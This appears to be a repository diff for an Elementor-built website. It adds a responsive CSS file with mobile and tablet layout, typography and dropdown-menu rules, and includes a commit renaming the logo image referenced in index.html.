 </body></html><!-- Page cached by LiteSpeed Cache 7.8.1 on 2026-06-15 21:33:18 -->
--- a/css/responsive.css
+++ b/css/responsive.css
@@ -0,0 +1,310 @@
+/* Responsive adjustments for 600px and below (Mobile) */
+@media screen and (max-width: 600px) {
+    /* Stack flex containers vertically */
+    .e-con.e-flex, 
+    .e-con-inner {
+        flex-direction: column !important;
+        align-items: center !important;
+        justify-content: center !important;
+    }
+    
+    /* Make all columns 100% width */
+    .elementor-column,
+    .elementor-col-50,
+    .elementor-col-33,
+    .elementor-col-66 {
+        width: 100% !important;
+    }
+    
+    /* Scale down typography */
+    h1, .elementor-heading-title.elementor-size-default, .elementor-widget-heading h2.elementor-heading-title {
+        font-size: 32px !important;
+        line-height: 1.2 !important;
+        text-align: center !important;
+    }
+    h2 {
+        font-size: 26px !important;
+        line-height: 1.3 !important;
+        text-align: center !important;
+    }
+    h3 {
+        font-size: 22px !important;
+        text-align: center !important;
+    }
+    p, .elementor-text-editor {
+        font-size: 16px !important;
+        text-align: center !important;
+    }
+    
+    /* Center align buttons and widgets */
+    .elementor-widget-button .elementor-button-wrapper {
+        text-align: center !important;
+        display: flex;
+        justify-content: center;
+    }
+    
+    /* Reduce container padding */
+    .e-con {
+        padding: 30px 20px !important;
+    }
+    
+    /* Images responsive */
+    img {
+        max-width: 100% !important;
+        height: auto !important;
+        margin: 0 auto;
+        display: block;
+    }
+
+    /* Special rule: keep the header horizontal on mobile */
+    .elementor-location-header {
+        position: relative !important;
+        background-color: #ffffff !important;
+        z-index: 9999 !important;
+        overflow: visible !important;
+    }
+    
+    .elementor-location-header .e-con {
+        padding: 0 !important;
+    }
+    
+    .elementor-location-header .e-con-inner {
+        flex-direction: row !important;
+        justify-content: space-between !important;
+        align-items: center !important;
+        padding: 5px 15px !important;
+        width: 100% !important;
+    }
+    
+    .elementor-location-header .elementor-widget {
+        margin-bottom: 0 !important;
+    }
+    
+    /* Hide the Contact Us button in header for mobile */
+    .elementor-location-header .elementor-hidden-mobile,
+    .elementor-location-header .elementor-element-8df97f6 {
+        display: none !important;
+    }
+    
+    .elementor-location-header .elementor-widget-theme-site-logo {
+        width: auto !important;
+    }
+    
+    .elementor-widget-theme-site-logo img {
+        max-height: 45px !important;
+        width: auto !important;
+        margin: 0;
+        display: block;
+    }
+    
+    /* Mobile Menu Logic */
+    .elementor-nav-menu--layout-horizontal {
+        display: none !important; /* Hide desktop menu */
+    }
+    
+    .elementor-location-header .elementor-widget-nav-menu {
+        width: auto !important;
+    }
+    
+    .elementor-menu-toggle {
+        display: flex !important;
+        justify-content: center;
+        align-items: center;
+        cursor: pointer;
+        background-color: transparent !important;
+        border: none;
+        padding: 5px;
+        margin: 0;
+    }
+    
+    .elementor-menu-toggle svg {
+        width: 30px !important;
+        height: 30px !important;
+        fill: #333 !important;
+    }
+    
+    .elementor-menu-toggle__icon--close { 
+        display: none !important; 
+    }
+    
+    .elementor-menu-toggle.menu-open .elementor-menu-toggle__icon--open { 
+        display: none !important; 
+    }
+    
+    .elementor-menu-toggle.menu-open .elementor-menu-toggle__icon--close { 
+        display: block !important; 
+    }
+    
+    /* Dropdown mobile menu */
+    .elementor-nav-menu--dropdown {
+        display: none;
+        position: absolute;
+        top: 100%;
+        left: 0;
+        width: 100vw;
+        background-color: #ffffff;
+        box-shadow: 0px 8px 16px rgba(0,0,0,0.1);
+        z-index: 1000;
+        text-align: left;
+    }
+    
+    .elementor-nav-menu--dropdown.active {
+        display: block !important;
+    }
+    
+    /* Override Elementor's scaleY(0)/max-height:0 hiding */
+    .elementor-nav-menu--dropdown.elementor-nav-menu__container {
+        transform: none !important;
+        max-height: none !important;
+        overflow: visible !important;
+    }
+    
+    .elementor-nav-menu--dropdown ul {
+        list-style: none;
+        margin: 0;
+        padding: 0;
+    }
+    
+    .elementor-nav-menu--dropdown ul li {
+        border-bottom: 1px solid #eee;
+    }
+    
+    .elementor-nav-menu--dropdown ul li a {
+        display: block;
+        padding: 15px 20px;
+        color: #333;
+        font-size: 16px;
+        text-decoration: none;
+        font-weight: 500;
+    }
+    
+    /* Form fields mobile widths */
+    .elementor-field-group {
+        flex-basis: 100% !important;
+        max-width: 100% !important;
+        width: 100% !important;
+        margin-bottom: 15px !important;
+    }
+}
+
+/* Tablet Adjustments (601px to 1024px) */
+@media screen and (min-width: 601px) and (max-width: 1024px) {
+    /* Prevent header from overlapping hero section */
+    .elementor-location-header {
+        position: relative !important;
+        background-color: #ffffff !important;
+        z-index: 9999 !important;
+        overflow: visible !important;
+    }
+    
+    .elementor-location-header .e-con {
+        padding: 0 !important;
+    }
+    
+    .elementor-location-header .e-con-inner {
+        flex-direction: row !important;
+        justify-content: space-between !important;
+        align-items: center !important;
+        padding: 5px 20px !important;
+        width: 100% !important;
+    }
+    
+    /* Hide Contact Us button in header to prevent squishing with burger menu */
+    .elementor-location-header .elementor-hidden-tablet,
+    .elementor-location-header .elementor-element-8df97f6 {
+        display: none !important;
+    }
+    
+    .elementor-location-header .elementor-widget {
+        margin-bottom: 0 !important;
+    }
+    
+    .elementor-widget-theme-site-logo img {
+        max-height: 45px !important;
+        width: auto !important;
+        margin: 0;
+        display: block;
+    }
+    
+    /* Fix the broken line-height on headings caused by Elementor's CSS at 1024px */
+    h1, h2, .elementor-heading-title.elementor-size-default, .elementor-widget-heading h2.elementor-heading-title {
+        font-size: 38px !important;
+        line-height: 1.3 !important;
+    }
+    
+    /* Show mobile menu burger and hide standard menu on tablet */
+    .elementor-nav-menu--layout-horizontal {
+        display: none !important;
+    }
+    
+    .elementor-menu-toggle {
+        display: flex !important;
+        background-color: transparent !important;
+        border: none;
+        padding: 5px;
+    }
+    
+    .elementor-menu-toggle svg {
+        width: 30px !important;
+        height: 30px !important;
+        fill: #333 !important;
+    }
+    
+    .elementor-menu-toggle__icon--close { display: none !important; }
+    .elementor-menu-toggle.menu-open .elementor-menu-toggle__icon--open { display: none !important; }
+    .elementor-menu-toggle.menu-open .elementor-menu-toggle__icon--close { display: block !important; }
+}
+
+/* Dropdown Menu Styles (Applies to both Mobile and Tablet) */
+@media screen and (max-width: 1024px) {
+    /* Ensure containers don't hide the dropdown */
+    .elementor-location-header .e-con,
+    .elementor-location-header .e-con-inner,
+    .elementor-location-header .elementor-widget-nav-menu,
+    .elementor-location-header .elementor-widget-container {
+        overflow: visible !important;
+    }
+    
+    .elementor-nav-menu--dropdown {
+        display: none;
+        position: absolute;
+        top: 100%;
+        left: 0;
+        width: 100vw;
+        background-color: #ffffff;
+        box-shadow: 0px 8px 16px rgba(0,0,0,0.1);
+        z-index: 1000;
+        text-align: left;
+    }
+    
+    .elementor-nav-menu--dropdown.active {
+        display: block !important;
+    }
+    
+    /* Override Elementor's scaleY(0)/max-height:0 hiding */
+    .elementor-nav-menu--dropdown.elementor-nav-menu__container {
+        transform: none !important;
+        max-height: none !important;
+        overflow: visible !important;
+    }
+    
+    .elementor-nav-menu--dropdown ul {
+        list-style: none;
+        margin: 0;
+        padding: 0;
+    }
+    
+    .elementor-nav-menu--dropdown ul li {
+        border-bottom: 1px solid #eee !important;
+    }
+    
+    .elementor-nav-menu--dropdown ul li a {
+        display: block !important;
+        padding: 15px 20px !important;
+        color: #333333 !important;
+        font-size: 16px !important;
+        text-decoration: none !important;
+        font-weight: 500 !important;
+        background-color: transparent !important;
+    }
+}



==== commit 2d2326d6: "refactor: update site-wide branding by replacing company logo assets and references" ====
--- a/index.html
+++ b/index.html
@@ -149,7 +149,7 @@
 				<div class="elementor-element elementor-element-107e227 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="107e227" data-element_type="widget" data-e-type="widget" data-widget_type="theme-site-logo.default">
 				<div class="elementor-widget-container">
 											<a href="index.html">
-			<img src="images/coretex_logo.png" title="" alt="" loading="lazy">				</a>
+			<img src="images/cotex_logo.png" title="" alt="" loading="lazy">				</a>
 											</div>
 				</div>
 				</div>
@@ -749,7 +749,7 @@
 				<div class="elementor-element elementor-element-8948119 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8948119" data-element_type="widget" data-e-type="widget" data-widget_type="theme-site-logo.default">
 				<div class="elementor-widget-container">
 											<a href="index.html">
-			<img src="images/coretex_logo.png" title="" alt="" loading="lazy">				</a>
+			<img src="images/cotex_logo.png" title="" alt="" loading="lazy">				</a>
 											</div>
 				</div>
 				<div class="elementor-element elementor-element-35faa5d elementor-widget elementor-widget-text-editor" data-id="35faa5d" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
